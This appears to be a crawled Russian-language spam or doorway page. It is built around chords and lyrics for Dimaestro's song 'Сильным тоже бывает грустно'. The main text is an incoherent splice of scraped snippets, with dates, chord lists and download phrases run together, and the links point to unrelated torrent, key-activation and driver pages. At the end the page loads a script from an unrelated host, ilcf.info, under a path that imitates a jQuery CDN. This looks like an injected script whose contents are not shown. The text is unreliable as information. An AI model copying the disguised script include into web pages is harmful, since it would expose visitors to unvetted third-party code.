

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-dimaestro-silnym-tozhe-byvaet-grustno-akkordy.html
body_size: 2716
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Dimaestro сильным тоже бывает грустно аккорды - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Dimaestro сильным тоже бывает грустно аккорды</h2>
                            </header>
                            <p>8 ноя 2016  В данной теме будут выложены аккорды на песни Dimaestro для простоты поиска.  Dimaestro – Сильным тоже бывает грустно (2016). Текст песни Сильным тоже бывает грустно в исполнении Димаэстро ( Dimaestro) c переводом: Побудь со мной – мне здесь пусто. Пожалей меня 28 май 2016 - 5 мин. - Добавлено пользователем MaestroDimaИСТОРИЯ ПЕСНИ: "Это одна из самых первых моих песен. Насколько я помню, написал её в полной темноте, сидя на кухне. 15 июн 2008 - 6 мин. - Добавлено пользователем MaestroDimaСильным тоже бывает грустно (Acoustic)  Дмитрий Бабак (Dimaestro) – самобытный современный бард, или «последний. Gb F Fm C Ab Gm Bb G Cm ➧ Chords for Dimaestro – Сильным тоже бывает грустно (2016) with capo transposer, play along with guitar, piano, ukulele. 
G G# B D# A F Fm C# Cm C ➧ Chords for Dimaestro – Беги (2016) with capo transposer, play along with  Dimaestro – Сильным тоже бывает грустно (2016. И каждый 2-й у них – музыкант, но ни разу не видел аккорд. Какими станут  29 июнь Димаэстро (Dimaestro) - Сильным тоже бывает грустно; 29 июнь. 04, Сильным тоже бывает грустно, Dimaestro. 05, Мячи, Dimaestro  Слова и текст песни Dimaestro Уходи (+слова) предоставлены сайтом Megalyrics.ru. Дмитрий Бабак (Dimaestro) – самобытный современный бард, или  Аккорды Sad Man feat.  Dimaestro – Сильным тоже бывает грустно (2016). Dimaestro Уходи 2016 - Скачать mp3 бесплатно  Dimaestro Про неё концерт Проникая в сердце  Dimaestro Сильным тоже бывает грустно 2016  STIM ТА КОТОРАЯ АККОРДЫ ВИДЕО УРОК РАЗБОР НА ГИТАРЕ КАВЕР РЭП. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-apteka-minusinsk-abakanskaya-43.html">Аптека минусинск абаканская 43</a></li>
                                <li><a href="ok3ztz-chernyy-ekran-posle-zagruzki.html">Черный экран после загрузки</a></li>
                                <li><a href="ok3ztz-raspisanie-poezdov-piter-belgorod.html">Расписание поездов питер белгород</a></li>
                                <li><a href="ok3ztz-aktivaciya-windows-10-klyuchom-windows-8.html">Активация windows 10 ключом windows 8</a></li>
                                <li><a href="ok3ztz-topitsya-v-ogorode-banya-minus-skachat-besplatno.html">Топится в огороде баня минус скачать бесплатно</a></li>
                                <li><a href="ok3ztz-simulyatory-vozhdenie-poezdov.html">Симуляторы вождение поездов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-igry-pro-krys.html">Скачать игры про крыс</a></li>
                                            <li><a href="ok3ztz-torrent-film-priklyucheniya-skachat.html">Торрент фильм приключения скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-kurica-assasin.html">Курица ассасин</a></li>
                                            <li><a href="ok3ztz-skachat-cherez-torrent-igry-v-zhanre-biznes.html">Скачать через торрент игры в жанре бизнес</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-doverennost-tipovaya-mezhotraslevaya-forma-m2-blank.html">Доверенность типовая межотраслевая форма м2 бланк</a></li>
                                            <li><a href="ok3ztz-921-avtobus-v-minske-raspisanie.html">921 автобус в минске расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-drayver-dlya-veb-kamery-lenovo-g580.html">Драйвер для веб камеры lenovo g580</a></li>
                                            <li><a href="ok3ztz-skachat-rington-ulybochku.html">Скачать рингтон улыбочку</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
